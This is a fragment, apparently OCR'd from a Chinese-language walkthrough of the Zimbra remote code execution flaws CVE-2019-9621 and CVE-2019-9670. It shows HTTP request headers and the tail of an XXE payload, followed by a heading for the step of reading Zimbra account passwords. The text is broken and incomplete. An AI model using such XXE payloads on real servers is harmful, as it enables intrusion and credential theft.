
HK;q=0.5,en-US;q=0.2 Accept-Encoding: gzip, deflate
Referer: https://mail.****.com/zimbra/ Content-Type:
application/soap+xml Content-Length: 436 Connection: close
Cookie: ZM_TEST=true Upgrade-Insecure-Requests: 1
]>
aaaaa
&xxe;
![1.png](/static/qingy/（CVE-2019-9621）（CVE-2019-
9670）Zimbra_远程代码执行漏洞/img/rId25.png)
### 第二步：读取zimbra用户账号密码